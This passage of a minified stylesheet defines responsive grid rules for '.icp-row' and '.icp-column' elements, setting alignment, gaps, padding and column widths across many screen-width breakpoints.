(max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-start]{align-items:flex-start!important}}.icp-row[data-align~=center]{align-items:center}@media screen and (max-width:511px){.icp-row[data-align-msmall~=center]{align-items:center!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=center]{align-items:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=center]{align-items:center!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=center]{align-items:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=center]{align-items:center!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=center]{align-items:center!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=center]{align-items:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=center]{align-items:center!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=center]{align-items:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=center]{align-items:center!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=center]{align-items:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=center]{align-items:center!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=center]{align-items:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=center]{align-items:center!important}}.icp-row[data-align~=stretch]{align-items:stretch}@media screen and (max-width:511px){.icp-row[data-align-msmall~=stretch]{align-items:stretch!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=stretch]{align-items:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=stretch]{align-items:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=stretch]{align-items:stretch!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=stretch]{align-items:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=stretch]{align-items:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=stretch]{align-items:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=stretch]{align-items:stretch!important}}.icp-row[data-align~=flex-end]{align-items:flex-end}@media screen and (max-width:511px){.icp-row[data-align-msmall~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-align-mobile~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-align-mlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-align-tablet~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-align-tablet-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-align-touch~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-align-dsmall~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-align-dsmall-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-align-dmedium~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-align-dmedium-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-align-dlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-align-dlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-align-dxlarge~=flex-end]{align-items:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-align-dxlarge-only~=flex-end]{align-items:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.icp-row[data-direction-mobile=column-reverse]>.icp-column{margin-bottom:-20px;width:100%}.icp-row[data-direction-mobile=column-reverse]>.icp-column:last-child{margin-bottom:0}}.icp-row[data-box-columns=true]>.icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-row[data-gap~=none]{margin-left:0;margin-right:0}.icp-row[data-gap~=none]>.icp-column{padding-left:0;padding-right:0}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-msmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mobile~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-mlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-tablet-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-touch~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dsmall-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dmedium-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge~=none]>.icp-column{padding-left:0;padding-right:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=none]{margin-left:0!important;margin-right:0!important}.icp-row[data-gap-dxlarge-only~=none]>.icp-column{padding-left:0;padding-right:0}}.icp-row[data-gap~=small]{margin-left:-10px;margin-right:-10px}.icp-row[data-gap~=small]>.icp-column{padding-left:10px;padding-right:10px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-msmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mobile~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-mlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-tablet-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-touch~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dsmall-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dmedium-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge~=small]>.icp-column{padding-left:10px;padding-right:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=small]{margin-left:-10px!important;margin-right:-10px!important}.icp-row[data-gap-dxlarge-only~=small]>.icp-column{padding-left:10px;padding-right:10px}}.icp-row[data-gap~=large]{margin-left:-40px;margin-right:-40px}.icp-row[data-gap~=large]>.icp-column{padding-left:40px;padding-right:40px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-msmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mobile~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-mlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-tablet-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-touch~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dsmall-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dmedium-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge~=large]>.icp-column{padding-left:40px;padding-right:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=large]{margin-left:-40px!important;margin-right:-40px!important}.icp-row[data-gap-dxlarge-only~=large]>.icp-column{padding-left:40px;padding-right:40px}}.icp-row[data-gap~=xlarge]{margin-left:-60px;margin-right:-60px}.icp-row[data-gap~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}@media screen and (max-width:511px){.icp-row[data-gap-msmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-msmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:767px){.icp-row[data-gap-mobile~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mobile~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-gap-mlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-mlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px){.icp-row[data-gap-tablet~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-gap-tablet-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-tablet-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (max-width:991px){.icp-row[data-gap-touch~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-touch~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px){.icp-row[data-gap-dsmall~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-gap-dsmall-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dsmall-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px){.icp-row[data-gap-dmedium~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-gap-dmedium-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dmedium-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px){.icp-row[data-gap-dlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-gap-dlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px){.icp-row[data-gap-dxlarge~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-gap-dxlarge-only~=xlarge]{margin-left:-60px!important;margin-right:-60px!important}.icp-row[data-gap-dxlarge-only~=xlarge]>.icp-column{padding-left:60px;padding-right:60px}}.icp-row[data-vertical-padding]{margin:-20px}.icp-row[data-vertical-padding]>.icp-column{padding:20px}.icp-row[data-vertical-padding][data-gap~=none]{margin:0}.icp-row[data-vertical-padding][data-gap~=none]>.icp-column{padding:0}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-msmall~=none]>.icp-column{padding:0}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mobile~=none]>.icp-column{padding:0}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet~=none]>.icp-column{padding:0}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=none]>.icp-column{padding:0}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-touch~=none]>.icp-column{padding:0}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall~=none]>.icp-column{padding:0}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium~=none]>.icp-column{padding:0}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=none]>.icp-column{padding:0}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]{margin:0!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=none]>.icp-column{padding:0}}.icp-row[data-vertical-padding][data-gap~=small]{margin:-10px}.icp-row[data-vertical-padding][data-gap~=small]>.icp-column{padding:10px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-msmall~=small]>.icp-column{padding:10px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mobile~=small]>.icp-column{padding:10px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet~=small]>.icp-column{padding:10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=small]>.icp-column{padding:10px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-touch~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=small]>.icp-column{padding:10px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=small]>.icp-column{padding:10px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=small]>.icp-column{padding:10px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]{margin:-10px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=small]>.icp-column{padding:10px}}.icp-row[data-vertical-padding][data-gap~=large]{margin:-40px}.icp-row[data-vertical-padding][data-gap~=large]>.icp-column{padding:40px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-msmall~=large]>.icp-column{padding:40px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mobile~=large]>.icp-column{padding:40px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet~=large]>.icp-column{padding:40px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=large]>.icp-column{padding:40px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-touch~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=large]>.icp-column{padding:40px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=large]>.icp-column{padding:40px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=large]>.icp-column{padding:40px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]{margin:-40px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=large]>.icp-column{padding:40px}}.icp-row[data-vertical-padding][data-gap~=xlarge]{margin:-60px}.icp-row[data-vertical-padding][data-gap~=xlarge]>.icp-column{padding:60px}@media screen and (max-width:511px){.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-msmall~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mobile~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-mlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px){.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-tablet-only~=xlarge]>.icp-column{padding:60px}}@media screen and (max-width:991px){.icp-row[data-vertical-padding][data-gap-touch~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-touch~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px){.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dsmall-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px){.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dmedium-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px){.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dlarge-only~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px){.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge~=xlarge]>.icp-column{padding:60px}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]{margin:-60px!important}.icp-row[data-vertical-padding][data-gap-dxlarge-only~=xlarge]>.icp-column{padding:60px}}.icp-column{flex-basis:100%;flex-grow:0;flex-shrink:1;-webkit-hyphens:manual;hyphens:manual;padding-left:20px;padding-right:20px;word-break:break-word}.icp-column[data-all="0"]{flex-basis:0%}.icp-column[data-all="1"]{flex-basis:8.3333333333%}.icp-column[data-all="2"]{flex-basis:16.6666666667%}.icp-column[data-all="3"]{flex-basis:25%}.icp-column[data-all="4"]{flex-basis:33.3333333333%}.icp-column[data-all="5"]{flex-basis:41.6666666667%}.icp-column[data-all="6"]{flex-basis:50%}.icp-column[data-all="7"]{flex-basis:58.3333333333%}.icp-column[data-all="8"]{flex-basis:66.6666666667%}.icp-column[data-all="9"]{flex-basis:75%}.icp-column[data-all="10"]{flex-basis:83.3333333333%}.icp-column[data-all="11"]{flex-basis:91.6666666667%}.icp-column[data-all="12"]{flex-basis:100%}@media screen and 